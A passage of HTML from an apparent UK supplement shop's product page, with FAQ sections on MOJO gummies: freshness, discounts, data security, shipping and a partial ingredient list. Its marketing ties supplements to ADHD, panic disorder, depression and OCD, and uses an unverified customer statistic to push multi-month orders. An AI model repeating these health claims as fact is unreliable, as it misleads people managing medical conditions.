    class="accordion__content-wrapper"
    id="AccordionContent-AcWZTTk1ZeVNFeDJlU__collapsible_row_content_RqWtpy-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-AcWZTTk1ZeVNFeDJlU__collapsible_row_content_RqWtpy-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AcWZTTk1ZeVNFeDJlU__collapsible_row_content_RqWtpy-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-AcWZTTk1ZeVNFeDJlU__collapsible_row_content_RqWtpy-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>MOJO Gummies & Capsules: Freshness Delivered! 📦😋</h3><p>We prioritise the freshness and quality of our MOJO™ supplements throughout the entire delivery process. Here’s how we ensure your gummy’s and capsules arrive fresh and ready to boost your wellness:</p><p><strong>Airtight, Tamper-Evident Packaging:</strong> We use airtight, tamper-evident containers or pouches to safeguard product integrity. This packaging minimises exposure to air and moisture, preserving the potency and effectiveness of your supplements, and guaranteeing your MOJO gummies stay fresh and delicious!</p><p><strong>Prompt Order Fulfilment:</strong> We prioritise prompt order fulfilment to minimise transit time. This reduces the risk of spoilage or degradation during shipping, ensuring you receive the freshest possible supplements. ⏱️</p><p>Experience the MOJO™ fresh difference. Enjoy the confidence that whether you choose MOJO gummies or capsules, they’ll arrive fresh and ready to support your wellness journey! 🚀</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ATG5vZDhsVzJSRDRwN__collapsible_row_content_6fFiDh"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ATG5vZDhsVzJSRDRwN__collapsible_row_content_6fFiDh-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ATG5vZDhsVzJSRDRwN__collapsible_row_content_6fFiDh-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-ATG5vZDhsVzJSRDRwN__collapsible_row_content_6fFiDh-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          📞 Need Assistance? Contact MOJO™ Health Customer Service
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ATG5vZDhsVzJSRDRwN__collapsible_row_content_6fFiDh-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-ATG5vZDhsVzJSRDRwN__collapsible_row_content_6fFiDh-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ATG5vZDhsVzJSRDRwN__collapsible_row_content_6fFiDh-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-ATG5vZDhsVzJSRDRwN__collapsible_row_content_6fFiDh-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>Getting Help is Easy with MOJO™ Health! 💁‍♀️</h3><p>We’re committed to providing you with exceptional customer support! Our friendly team is always ready to assist with any questions you may have about our health supplements. Here’s how to get in touch:</p><p><strong>Email:</strong> Reach out anytime for thorough answers and guidance. 📧<br/><strong>Live Chat:</strong> Get your questions answered quickly and conveniently. 💬</p><p>Find all the details you need on our Contact Us page. Don’t hesitate to reach out – we’re here to help you on your wellness journey! 😊</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AZitqVUdJbEIxYVZJS__collapsible_row_content_nHrQGH"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AZitqVUdJbEIxYVZJS__collapsible_row_content_nHrQGH-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AZitqVUdJbEIxYVZJS__collapsible_row_content_nHrQGH-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-AZitqVUdJbEIxYVZJS__collapsible_row_content_nHrQGH-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          ⏳ When Will I Notice Results From MOJO™ Supplements?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AZitqVUdJbEIxYVZJS__collapsible_row_content_nHrQGH-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-AZitqVUdJbEIxYVZJS__collapsible_row_content_nHrQGH-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AZitqVUdJbEIxYVZJS__collapsible_row_content_nHrQGH-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-AZitqVUdJbEIxYVZJS__collapsible_row_content_nHrQGH-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>Unlock Your Potential with MOJO™ Supplements! 🚀✨</h3><p>Experience the MOJO™ difference! While individual results can vary, many users experience positive changes within 30 days of consistent use. Remember, true wellness is a journey, not a destination. We recommend using MOJO™ for at least 3 months, ideally 4-5 months, to experience the full spectrum of benefits and empower your body to thrive! 💪</p><p>Based on feedback from <strong>8,758 previous MOJO™ customers</strong>, we’ve analysed supplement effectiveness over time, finding that the highest percentage of benefits is typically experienced between 3 to 5 months of consistent use.🚀🌟💊</p><p>Want to see the transformative power of MOJO™ Supplements for yourself? Start your wellness journey today and discover the benefits that consistent use can bring. ✨</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ANjRWQnU4dnh4eGlBN__collapsible_row_content_eXkgbt"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ANjRWQnU4dnh4eGlBN__collapsible_row_content_eXkgbt-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ANjRWQnU4dnh4eGlBN__collapsible_row_content_eXkgbt-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-ANjRWQnU4dnh4eGlBN__collapsible_row_content_eXkgbt-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          💸 Bulk Buy and Save: Major Discounts on MOJO™ Health Supplements!
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ANjRWQnU4dnh4eGlBN__collapsible_row_content_eXkgbt-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-ANjRWQnU4dnh4eGlBN__collapsible_row_content_eXkgbt-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ANjRWQnU4dnh4eGlBN__collapsible_row_content_eXkgbt-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-ANjRWQnU4dnh4eGlBN__collapsible_row_content_eXkgbt-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>Stock Up & Save Big on MOJO™ Supplements! 💪💰</h3><p>Absolutely! We believe in rewarding your commitment to wellness. Score major savings on your favorite MOJO™ health boosters with our exciting bulk discounts. Here’s a glimpse of the savings you can unlock:</p><p><strong>Buy 3 Months’ Supply (of the same product): </strong>Get 35% off + Free Delivery 🚚✨</p><p><strong>Buy 5 Months’ Supply (of the same product): </strong> Get a whopping 39.95% off + Free Delivery 🚚✨</p><p>Don’t forget to explore our pre-made bundles for even more ways to save! We offer a variety of options to suit your wellness needs. 😉</p><p><strong>Ready to stock up and elevate your wellness journey?</strong> Head over to our store and grab your discounted MOJO™ supplements today! 🚀</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AUzJjRU1IODVDYXlpU__collapsible_row_content_tR4Uqg"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AUzJjRU1IODVDYXlpU__collapsible_row_content_tR4Uqg-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AUzJjRU1IODVDYXlpU__collapsible_row_content_tR4Uqg-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-AUzJjRU1IODVDYXlpU__collapsible_row_content_tR4Uqg-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          💵 Why Offer Massive Discounts on 3x Months + 5x Months Supplies?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AUzJjRU1IODVDYXlpU__collapsible_row_content_tR4Uqg-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-AUzJjRU1IODVDYXlpU__collapsible_row_content_tR4Uqg-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AUzJjRU1IODVDYXlpU__collapsible_row_content_tR4Uqg-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-AUzJjRU1IODVDYXlpU__collapsible_row_content_tR4Uqg-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>Unlocking Long-Term Benefits: The Logic Behind Our 3x Months and 5x Months Deals 📊🌟</h3><p>Wondering why we offer such incredible deals on 3x Months and 5x Months of MOJO™ Health Supplements? It’s simple: customer satisfaction and long-term wellness are our top priorities! Based on feedback from <strong>8,758 previous MOJO™ customers</strong>, we’ve analysed supplement effectiveness over time, finding that the highest percentage of benefits is typically experienced between 3 to 5 months of consistent use.</p><p>Our goal is to ensure that you not only see results but also continue to experience the transformative benefits of MOJO™ over the long term. With our multi-month deals, you can commit to your wellness journey and unlock even greater value and satisfaction. 🌿💪</p><p><strong>Ready to experience the full potential of MOJO™ Supplements? Take advantage of our multi-month deals and embark on a journey to lasting health and vitality!</strong> 🚀🌈</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ASnQ0L0JuWU4zQ1luQ__collapsible_row_content_Y9Rize"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ASnQ0L0JuWU4zQ1luQ__collapsible_row_content_Y9Rize-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ASnQ0L0JuWU4zQ1luQ__collapsible_row_content_Y9Rize-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-ASnQ0L0JuWU4zQ1luQ__collapsible_row_content_Y9Rize-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          🔒 Secure Your Online Data and Privacy When Ordering MOJO™ Health Supplements
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ASnQ0L0JuWU4zQ1luQ__collapsible_row_content_Y9Rize-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-ASnQ0L0JuWU4zQ1luQ__collapsible_row_content_Y9Rize-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ASnQ0L0JuWU4zQ1luQ__collapsible_row_content_Y9Rize-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-ASnQ0L0JuWU4zQ1luQ__collapsible_row_content_Y9Rize-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>Keeping Your Online Data Safe 🌟🔒</h3><p>Your privacy and the security of your data are paramount to us. We understand the importance of safeguarding your information when shopping online. That’s why we’ve implemented robust measures to protect your privacy:</p><p><strong>Encryption at Rest:</strong> Your sensitive data is shielded with AES-256 bit encryption, an industry-leading standard. 🛡️</p><p><strong>Encryption in Transit:</strong> Information exchanged between your browser and our servers is protected with TLS/SSL encryption, preventing interception. 🔐</p><p><strong>Secure Passwords:</strong> We utilise password salting to make your login credentials virtually uncrackable. 🧠</p><p><strong>PCI DSS Compliance:</strong> We adhere to the rigorous security standards of the Payment Card Industry Data Security Standard (PCI DSS), ensuring your financial information is always protected. 💳</p><p><strong>Trusted Payment Gateways:</strong> We partner with Stripe 💳 and PayPal 🔵, renowned for their security, to process your payments safely and reliably.</p><p>Rest assured, you can trust MOJO™ Health with your information. Shop confidently, knowing your privacy is our top priority. Ready to enhance your wellness journey securely? Explore our range of health supplements today! 🚀</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ATGh2ZE1RRjVReFdsO__collapsible_row_content_zcNtCn"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ATGh2ZE1RRjVReFdsO__collapsible_row_content_zcNtCn-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ATGh2ZE1RRjVReFdsO__collapsible_row_content_zcNtCn-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-ATGh2ZE1RRjVReFdsO__collapsible_row_content_zcNtCn-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          🏥 Managing Serious Illness? Consult Your Doctor Before Buying MOJO™ Online
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ATGh2ZE1RRjVReFdsO__collapsible_row_content_zcNtCn-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-ATGh2ZE1RRjVReFdsO__collapsible_row_content_zcNtCn-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ATGh2ZE1RRjVReFdsO__collapsible_row_content_zcNtCn-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-ATGh2ZE1RRjVReFdsO__collapsible_row_content_zcNtCn-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>Managing a Serious Illness? Prioritise Safety: Consult Your Doctor Before Buying MOJO™ Health Supplements Online 🌟💊</h3><p>When managing a serious illness, ensuring all aspects of your health plan work together is paramount. ✨ While MOJO™ supplements can offer potential benefits, it’s crucial to consult with your healthcare provider before incorporating them into your regimen. They can help you assess potential interactions and ensure they align safely with your existing medications. 💊</p><p>Your wellbeing is our priority at MOJO™. We want to support your health journey holistically and responsibly.🌿👩‍⚕️ By consulting with your doctor, you can make informed choices that prioritize your health and treatment above all else. 💪</p><p>Interested in exploring how MOJO™ can potentially enhance your wellness plan? Speak with your healthcare provider today and take a proactive step in managing your health safely and effectively. 🚀</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-Ad1ZLdC9wWEVBVVc3N__collapsible_row_content_Q6km9m"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Ad1ZLdC9wWEVBVVc3N__collapsible_row_content_Q6km9m-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Ad1ZLdC9wWEVBVVc3N__collapsible_row_content_Q6km9m-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-Ad1ZLdC9wWEVBVVc3N__collapsible_row_content_Q6km9m-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          🌍 MOJO™ Delivers Globally: Bringing Wellness Internationally to Your Doorstep
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Ad1ZLdC9wWEVBVVc3N__collapsible_row_content_Q6km9m-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-Ad1ZLdC9wWEVBVVc3N__collapsible_row_content_Q6km9m-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-Ad1ZLdC9wWEVBVVc3N__collapsible_row_content_Q6km9m-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-Ad1ZLdC9wWEVBVVc3N__collapsible_row_content_Q6km9m-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>Global Wellness Delivered: MOJO™ International Shipping 🌍✈️</h3><p>What is your shipping policy for international orders? We’re committed to supporting your journey to greatness, wherever you might be! We proudly offer worldwide shipping for all MOJO™ health products. For specific costs and delivery times, please visit our <a href="https://www.mojohealth.net/uk-international-shipping/" title="MOJO Health International Shipping Policy">International Shipping Policy</a> or reach out to our customer support team.</p><p>Our global reach ensures that you can access the high quality in health optimisation no matter your location. We strive to make your experience seamless and supportive. 🌐📦</p><p><strong>Ready to order? Explore our products and let MOJO™ health supplements travel the world to you. Your pathway to enhanced wellness is just a click away!</strong> 🌟🛒</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AYS8xckRwMm1pYk0vN__collapsible_row_content_xbV4Fn"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AYS8xckRwMm1pYk0vN__collapsible_row_content_xbV4Fn-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AYS8xckRwMm1pYk0vN__collapsible_row_content_xbV4Fn-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-AYS8xckRwMm1pYk0vN__collapsible_row_content_xbV4Fn-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          🆕 New to MOJO™ Health Supplements? Save £5 on Your First Purchase!
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AYS8xckRwMm1pYk0vN__collapsible_row_content_xbV4Fn-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-AYS8xckRwMm1pYk0vN__collapsible_row_content_xbV4Fn-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AYS8xckRwMm1pYk0vN__collapsible_row_content_xbV4Fn-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-AYS8xckRwMm1pYk0vN__collapsible_row_content_xbV4Fn-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>Ready to Try MOJO™? Save on £5 Your First Order! CODE: NEW2MOJO💸🎉</h3><p>Do you offer a first-time customer discount? Absolutely! We’re excited for you to experience the MOJO™ difference. Enjoy £5 off your first MOJO™ order. Just use the code <strong>NEW2MOJO</strong> at checkout.</p><p>This is our way of welcoming you into the MOJO™ family. With this special offer, begin your journey to optimised health and performance without delay. 🌟🚀</p><p><strong>Don’t miss out! Claim your £5 discount today and start feeling the powerful benefits of MOJO™. Your wellness transformation awaits!</strong> 🎁👍</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AcFJRQWlUTHJnOStmV__collapsible_row_content_VRyY9b"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AcFJRQWlUTHJnOStmV__collapsible_row_content_VRyY9b-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AcFJRQWlUTHJnOStmV__collapsible_row_content_VRyY9b-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-AcFJRQWlUTHJnOStmV__collapsible_row_content_VRyY9b-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          ⚡ Comprehensive Human Optimisation with MOJO™ – Fuel Your Journey to Greatness
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AcFJRQWlUTHJnOStmV__collapsible_row_content_VRyY9b-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-AcFJRQWlUTHJnOStmV__collapsible_row_content_VRyY9b-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AcFJRQWlUTHJnOStmV__collapsible_row_content_VRyY9b-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-AcFJRQWlUTHJnOStmV__collapsible_row_content_VRyY9b-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>Sharpen Your Mind with MOJO Bio Hacking & Human Optimisation Health Supplements: 🧠 💪 💡</h3><p> – MOJO Kickstart Gummies & Capsules: ADHD, Focus, Memory, Nootropic, Best Brain Booster in the UK. Gamer Supplements, Concentration, Focus Aids, Memory Supplements – Enhance focus, memory, concentration for comprehensive mental clarity and peak gaming performance. 🎯🕹️⚡<br/><br/><strong>Ingredients:</strong><br/>– 🌱 Huperzine A (Huperzia Serrata – Whole Plant): Brain boosting Nootropic / Neurotropic – enhances focus, concentration and memory<br/>– 💊 Alpha GPC: Supports cognitive function and brain health<br/>– 🌿 Bacopa Monnieri Herb: Improves memory and mental clarity<br/>– 🧠 Choline Bitartrate: Essential for brain development and memory. Promotes deep sleep, and intensive dream supplement<br/>– 👌 Inositol: Promotes balanced mood and mental health conditions such as panic disorder, depression, and obsessive-compulsive disorder<br/>– 🍃 Ginkgo Biloba: Supports brain health and circulation<br/>– 🏋️‍♂️ Panax Ginseng: Boosts energy and stamina<br/>– 🍵 L-Theanine: Promotes relaxation and focus<br/>– 💥 Coenzyme Q10: Cellular energy production, antioxidant<br/>– 🚀 DHEA (dehydroepiandrosterone): Hormone precursor that supports brain health and cognitive function.<br/>– 🔥 Black Pepper (Bioperene): Increases absorption of other nutrients<br/><br/> – MOJO Lions Mind: UK’s Best Lions Mane, Nootropic, Alpha Brain, Genius, Reishi, Cordyceps, Mushroom, Supplement – Unlock cognitive enhancement with our potent, UK-made mushroom blend for peak brain function. 